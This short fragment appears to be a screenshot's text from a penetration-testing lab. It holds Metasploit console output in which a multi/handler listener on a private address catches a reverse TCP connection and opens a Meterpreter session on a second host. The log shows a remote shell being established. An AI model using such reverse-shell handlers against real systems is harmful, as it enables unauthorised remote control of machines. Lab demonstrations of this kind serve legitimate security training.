 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33978)
at 2022-05-02 18:42:39 -0700
meterpreter >